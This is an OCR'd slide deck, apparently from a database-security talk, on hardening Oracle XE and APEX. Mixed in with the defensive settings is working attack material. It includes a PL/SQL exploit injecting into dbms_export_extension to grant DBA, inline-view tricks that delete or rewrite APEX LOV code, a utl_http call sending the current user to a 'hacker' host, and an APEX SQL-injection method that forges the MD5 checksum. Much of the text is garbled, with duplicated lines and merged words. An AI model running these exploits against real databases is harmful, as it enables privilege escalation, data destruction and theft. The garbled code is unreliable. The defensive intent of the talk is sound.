```
- → Component MDSYS is installed
- $\rightarrow$  Setting invalid Oracle passwords and unlocking user accounts is more secure



 Sometimes it's even possible to identify version numbers of products (e.g. APEX) with a simple login

**sqlplus FLOWS\_020100/random sqlplus FLOWS\_020100/random**

```
SQL*Plus: Release 10.2.0.1.0 - Production on Nov 13 2006
SQL*Plus: Release 10.2.0.1.0 - Production on Nov 13 2006
```

```
Copyright (c) 1982, 2005, Oracle. All rights reserved.
Copyright (c) 1982, 2005, Oracle. All rights reserved.
```
**ERROR:ERROR:**

**ORA-28000: the account is locked** 



- → APEX 2.10 is installed (FLOWS\_020100)
- $\rightarrow$  APEX always encodes the version number
- $\rightarrow$  Never encode version numbers in usernames



- To avoid information disclosure from the ORA-28000 error messages it is better to set an invalid password and unlock all locked user accounts
- To avoid the automatically lock of accounts after 10 invalid login attempts (default setting in XE) you should create a new profile for invalid profiles

**SQL> create profile invalid limit SQL> create profile invalid limit failed\_login\_attempts unlimited;; failed\_login\_attempts unlimited;;**

**SQL> alter user dbsnmp identified by values SQL> alter user dbsnmp identified by values 'invalid\_pw' account unlock profile 'invalid\_pw' account unlock profile unlimited; unlimited;**

*<b>Rasswordsecurity Checkpwd* 

Hacker & Co.



- The package dbms\_export\_extension delivered with XE is vulnerable against SQL Injection (exploit posted on BugTraq in April 2006)
- Create package & inject this into dbms\_export\_extension

```
CREATE OR REPLACECREATE OR REPLACEPACKAGE EXPLOIT AUTHID CURRENT_USER
PACKAGE EXPLOIT AUTHID CURRENT_USER
ISISFUNCTION ODCIIndexGetMetadata (oindexinfo
FUNCTION ODCIIndexGetMetadata (oindexinfo
SYS.odciindexinfo,P3
SYS.odciindexinfo,P3
VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
RETURN NUMBER;
RETURN NUMBER;
END;
END;
/
```


```
CREATE OR REPLACE PACKAGE BODY EXPLOITCREATE OR REPLACE PACKAGE BODY EXPLOITISISFUNCTION ODCIIndexGetMetadata (oindexinfo
FUNCTION ODCIIndexGetMetadata (oindexinfo
SYS.odciindexinfo,P3
SYS.odciindexinfo,P3
VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
VARCHAR2,p4 VARCHAR2,env SYS.odcienv)
RETURN NUMBERRETURN NUMBERISISpragma autonomous_transaction;
pragma autonomous_transaction;
BEGINBEGINEXECUTE IMMEDIATE 'GRANT DBA TO HR';
EXECUTE IMMEDIATE 'GRANT DBA TO HR';
COMMIT;
COMMIT;
RETURN(1);
RETURN(1);
END;
END;
END;
END;
/
/
```
**Books & Useful Web Sites** Passwords **Oracle Patch Sysmalac** Modify data via **ols and Services** Scanner for SOL-Intection Matri **Passwordsecurity Checkpwd**<br> **Services & Courses**  $08A$ 



```
DECLARE
```
**INDEX\_NAME VARCHAR2(200);INDEX\_SCHEMA VARCHAR2(200); INDEX\_NAME VARCHAR2(200);INDEX\_SCHEMA VARCHAR2(200); TYPE\_NAME VARCHAR2(200); TYPE\_SCHEMA VARCHAR2(200); TYPE\_NAME VARCHAR2(200); TYPE\_SCHEMA VARCHAR2(200); VERSION VARCHAR2(200); NEWBLOCK PLS\_INTEGER; VERSION VARCHAR2(200); NEWBLOCK PLS\_INTEGER; GMFLAGS NUMBER; v\_Return VARCHAR2(200); GMFLAGS NUMBER; v\_Return VARCHAR2(200);**

```
BEGINBEGIN
```

```
INDEX_NAME := 'A1'; INDEX_SCHEMA := 'HR';
INDEX_NAME := 'A1'; INDEX_SCHEMA := 'HR';
TYPE_NAME := 'EXPLOIT'; TYPE_SCHEMA := 'HR';
TYPE_NAME := 'EXPLOIT'; TYPE_SCHEMA := 'HR';
VERSION := '10.2.0.1.0';
VERSION := '10.2.0.1.0';
GMFLAGS := 1;
GMFLAGS := 1;
```

```
v_Return := 
v_Return := 
SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_METADATA(
SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_METADATA(
INDEX_NAME => INDEX_NAME, INDEX_SCHEMA => INDEX_SCHEMA, 
INDEX_NAME => INDEX_NAME, INDEX_SCHEMA => INDEX_SCHEMA, 
TYPE_NAME => TYPE_NAME, TYPE_SCHEMA => TYPE_SCHEMA, 
TYPE_NAME => TYPE_NAME, TYPE_SCHEMA => TYPE_SCHEMA, 
VERSION => VERSION, NEWBLOCK =>NEWBLOCK, GMFLAGS => 
VERSION => VERSION, NEWBLOCK =>NEWBLOCK, GMFLAGS => 
GMFLAGS );
GMFLAGS );
END;
END;
/
```
*<b>Rasswordsecurity Checkpwd* 

**Books & Useful Web Sites** 



- Due to the lack of patches it is necessary to revoke public execute privilege in XE from public
- To avoid export problems it is necessary to grant the privileges to the role DBA

**SQL> revoke execute on sys.dbms\_export\_extension from SQL> revoke execute on sys.dbms\_export\_extension from public; public;**

**SQL> grant execute on sys.dbms\_export\_extension to DBA; SQL> grant execute on sys.dbms\_export\_extension to DBA;**

*<b>Rasswordsecurity Checkpwd* 



## XE default SID

- The default SID of every Oracle Express Edition is XE
- This knowledge allows attackers to connect to the database. Without the knowledge of the SID it is not possible to connect via OCI to the database

#### **sqlplus user/password@//10.1.1.117/XE; sqlplus user/password@//10.1.1.117/XE;**



 $\rightarrow$  See asktom.oracle.com for a description



#### Default SID

- The default SID of every Oracle Express Edition is XE
- Default SIDs can be guessec
- **In 10g with local OS authentication the remote status** command does no longer work

```
C:\>lsnrctl status 192.168.2.234
C:\>lsnrctl status 192.168.2.234
```

```
LSNRCTL Version 10.2.0.1.0 - Production on 13-NOV-2006LSNRCTL Version 10.2.0.1.0 - Production on 13-NOV-2006
Copyright (c) 1991, 2005, Oracle. All rights reserved.
Copyright (c) 1991, 2005, Oracle. All rights reserved.
```

```
Connecting to 
Connecting to 
(DESCRIPTION=(CONNECT_DATA=(SERVICE_NAME=))(ADDRESS=(PR
(DESCRIPTION=(CONNECT_DATA=(SERVICE_NAME=))(ADDRESS=(PR
OTOCOL=TCP)(HOST=192.168.2.234)(PORT=1521)))
OTOCOL=TCP)(HOST=192.168.2.234)(PORT=1521)))
```
**TNS-01189: The listener could not authenticate the userTNS-01189: The listener could not authenticate the user**





- To connect to an Oracle database we need
	- Username (e.g. dbsnmp or system)
	- Password
	- SID or Servicename (XE)
	- IP-Address
	- Portnumber (default: 1521)
- $\rightarrow$  Then we can use Oracle easy connect to connect to the database without tnsnames.

**sqlplus dbsnmp/mypw@//192.168.2.234:1521/XE; sqlplus dbsnmp/mypw@//192.168.2.234:1521/XE;**



- Change the default SID to a long (8 character) and random value (not in a dictionary)
- asktom.oracle.com explains how to do this
- $\blacksquare$ Be careful doing this (make backups)





- Instead of changing the SID you could also block the incoming requests on port 1521
- Block all ports (e.g. 1521) except of the http port (e.g. 80 or 8080) with the Windows Firewall or Linux Firewall



- By default, Oracle XE, is installing the oradb servlet
- $\blacksquare$  This servlet allows to access tables/views via the browser
- Works even if port 1521 is blocked

**http://192.168.2.234:8080/oradb/PUBLIC/ALL\_USERS http://192.168.2.234:8080/oradb/PUBLIC/ALL\_USERS**



#### Oradb-Servlet

 Now we can access every table/view accessible to our database user



<?xml version="1.0" encoding="UTF-8" ?>  $-$  <ALL USERS>  $=$  <ROW> <USERNAME>USER5</USERNAME> <USER ID>41</USER ID> <CREATED>09-OCT-06</CREATED> </ROW>  $=$  <ROW> <USERNAME>USER4</USERNAME>

red database $\blacksquare$ security

**Paccuordcornity Chockma** 

**Scanner for SOL-Intection Ma** 

**Books & Useful Web Sites** 

**Iracla Datch** 



- XE databases not using APEX/HTMLDB can disable XMLDB completely in the init.ora/pfile
- Remove the line dispatchers from init.ora and restart the database

dispatchers='(PROTOCOL=TCP)(SERVICE=<ORACLE\_SID>XDB)' dispatchers='(PROTOCOL=TCP)(SERVICE=<ORACLE\_SID>XDB)'





 Or it's possible to change the HTTP port to 0 or a different value with the package dbms\_xdb

```
-- change HTTP port from 8080 to 0
-- change HTTP port from 8080 to 0
call call dbms_xdb.cfg_update(updateXML(dbms_xdb.cfg_get(), 
dbms_xdb.cfg_update(updateXML(dbms_xdb.cfg_get(), 
'/xdbconfig/sysconfig/protocolconfig/httpconfig/h
'/xdbconfig/sysconfig/protocolconfig/httpconfig/h
ttp-port/text()', 0));
ttp-port/text()', 0));
```
**-- refresh settings -- refresh settings exec dbms\_xdb.cfg\_refresh; exec dbms\_xdb.cfg\_refresh;**



 To change the database role which is necessary to access the database role

**DECLARE DECLARE** 

red database security

**doc XMLType; doc XMLType;** 

**doc2 XMLType; doc2 XMLType;** 

**doc3 XMLType; doc3 XMLType;** 

**BEGIN doc := DBMS\_XDB.cfg\_get(); BEGIN doc := DBMS\_XDB.cfg\_get();** 

**SELECT updateXML(doc, SELECT updateXML(doc,** 

**'/xdbconfig/sysconfig/protocolconfig/httpconfig/webappco '/xdbconfig/sysconfig/protocolconfig/httpconfig/webappco nfig/servletconfig/ servlet-list/servlet[servlet-nfig/servletconfig/ servlet-list/servlet[servletname="DBUriServlet"]/security-role-ref/role-name/ name="DBUriServlet"]/security-role-ref/role-name/ text()', 'servlet-users') INTO doc2 FROM DUAL; text()', 'servlet-users') INTO doc2 FROM DUAL;** 

#### **SELECT updateXML(doc2, SELECT updateXML(doc2,**

**'/xdbconfig/sysconfig/protocolconfig/httpconfig/webappco '/xdbconfig/sysconfig/protocolconfig/httpconfig/webappco** nfig/servletconfig/ servlet-list/servlet[servlet**name="DBUriServlet"]/security-role-ref/role-link/ name="DBUriServlet"]/security-role-ref/role-link/ text()', 'servlet-users') INTO doc3 FROM DUAL; text()', 'servlet-users') INTO doc3 FROM DUAL; DBMS\_XDB.cfg\_update(doc3); DBMS\_XDB.cfg\_update(doc3);** 

**COMMIT; COMMIT;** 

```
END; /
END; /
```


 On XE databases not using the oradb-Servlet it's possible to disable the oradb-Servlet or







 $\blacksquare$  In April 2006 an Oracle Support analyst posted a note concerning an Oracle view problem.

#### Subject: A User With SELECT Oiect Privilege on Base Tables Can Delete Rows From a View

Doc ID: Note: 363848.1

**Type: PROBLEM** 

Last Revision<br>Date: 06-APR-2006 Date:

Status: MODERATED

#### In this Document

Symptoms Cause Solution References

red database security

> This document is being delivered to you via Oracle Support's Rapid Visibility (RaV) Rapid Visibility (RaV) process, and therefore has not been subject to an independent technical review.

#### Applies to:

Oracle Server - Enterprise Edition - Version: 9.2.0.0 to 10.2.0.3 This problem can occur on any platform.

#### **Symptoms**

A user is able to delete data from a table, through a view, though the user is granted only SELECT privilege on the table.



 This problem allows to insert/update/delete data via views without having the privileges

```
SQL> CREATE VIEW emp_emp AS
SQL> CREATE VIEW emp_emp AS
SELECT e1.ename, e1.empno, e1.deptno
SELECT e1.ename, e1.empno, e1.deptno
FROM scott.emp e1, scott.emp e2
FROM scott.emp e1, scott.emp e2
WHERE e1.empno = e2.empno;
WHERE e1.empno = e2.empno;
```
**SQL> delete from emp\_emp; SQL> delete from emp\_emp;**

**14 rows deleted14 rows deleted**

- $\rightarrow$  This bug was fixed in non-XE Oracle versions with CPU July 2006
- $\rightarrow$  Be careful with the "CREATE VIEW" privilege



- $\textcolor{red}{\bullet}$  I was able to identify a new related but different bug using inline view a few weeks later
- No "CREATE VIEW" privilege required
- No workarounds possible







 This technique could be used to modify APEX program code from other people by updating their LOV

```
update
update
(*** specially crafted inline view ***
(*** specially crafted inline view ***
        *** on FLOWS_020100.WWV_FLOW_LISTS_OF_VALUES$ ***
*** on FLOWS_020100.WWV_FLOW_LISTS_OF_VALUES$ ***
 )
set LOV_QUERY = 'select 
set LOV_QUERY = 'select 
utl_http.request(''http://hacker/USER=''||user) from 
utl_http.request(''http://hacker/USER=''||user) from 
dual'dual'where lower(LOV_QUERY) like '%select%'
where lower(LOV_QUERY) like '%select%'
)
/
```


![](_page_45_Picture_0.jpeg)

### View Problems II

Or an attacker could delete all the LOVs

```
delete fromdelete from( *** specially crafted inline view ***
( *** specially crafted inline view ***
        *** on FLOWS_020100.WWV_FLOW_LISTS_OF_VALUES$ 
*** on FLOWS_020100.WWV_FLOW_LISTS_OF_VALUES$ 
 ***)
/
***)
/
```
![](_page_45_Figure_4.jpeg)

![](_page_46_Picture_0.jpeg)

- To mitigate the risk with views it's possible to be careful with the privilege "CREATE VIEW"
- But there are no workarounds available for the vulnerability related to inline views
- Try to restrict the possibility to run "free SQL"
- For this problem you need patches !!!
- But there are not available !!!

![](_page_47_Picture_0.jpeg)

 APEX 1.5-2.1 contains a remote exploitable SQL Injection

**http://xe:8080/apex/wwv\_flow\_utilities.gen\_popup\_list?p http://xe:8080/apex/wwv\_flow\_utilities.gen\_popup\_list?p \_filter=&p\_name=p\_t02&p\_element\_index=1&p\_hidden\_elem\_n \_filter=&p\_name=p\_t02&p\_element\_index=1&p\_hidden\_elem\_n ame=p\_t01&p\_form\_index=0&p\_max\_elements=&p\_escape\_html= ame=p\_t01&p\_form\_index=0&p\_max\_elements=&p\_escape\_html= &p\_ok\_to\_query=YES&p\_flow\_id=100&p\_page\_id=11&p\_session &p\_ok\_to\_query=YES&p\_flow\_id=100&p\_page\_id=11&p\_session \_id=15108399238201864297&p\_eval\_value=&p\_return\_key=YES \_id=15108399238201864297&p\_eval\_value=&p\_return\_key=YES &p\_translation=N&p\_lov=select%20cust\_last\_name%20||%20' &p\_translation=N&p\_lov=select%20cust\_last\_name%20||%20' %2C%20'%20||%20cust\_first\_name%20d%2C%20customer\_id%20r %2C%20'%20||%20cust\_first\_name%20d%2C%20customer\_id%20r %20from%20demo\_customers%20order%20by%20cust\_last\_name& %20from%20demo\_customers%20order%20by%20cust\_last\_name& p\_lov\_checksum=82C7EFB6FA3A2FA2C6E1A70FB63BB064 p\_lov\_checksum=82C7EFB6FA3A2FA2C6E1A70FB63BB064**

*<b>Rasswordsecurity Checkpwd* 

Oracle is using a checksum to protect the SQL statement from modification

![](_page_48_Picture_0.jpeg)

- Modifying the SQL statement throws an error message because the checksum does not match
- The size of the p\_lov\_checksum looks like MD5
- By using an interception package for dbms\_obfuscation\_toolkit it's possible to see all parameters passed to the MD5 function

**15108399238201864297selectcust\_last\_namecust\_ 15108399238201864297selectcust\_last\_namecust\_ first\_namedcustomer\_idrfromdemo\_customersorde first\_namedcustomer\_idrfromdemo\_customersorde rby14925112F685C139A rby14925112F685C139A**

![](_page_48_Picture_6.jpeg)

![](_page_49_Picture_0.jpeg)

**15108399238201864297selectcust\_last\_namecust\_ 15108399238201864297selectcust\_last\_namecust\_ first\_namedcustomer\_idrfromdemo\_customersorde first\_namedcustomer\_idrfromdemo\_customersorde rby14925112F685C139A rby14925112F685C139A**

- The first value is the sessionID (available in the URL)
- The second value is the SQL statement without whitespaces
- The third parameter is a value from the cookie
- Now we have everything to recalculate the MD5 checksum
- This checksum can be used in the URL for the new SQL statement

![](_page_50_Picture_0.jpeg)

SQL Injection in APEX

Running the URL with a modified statement and the new checksum works perfectly

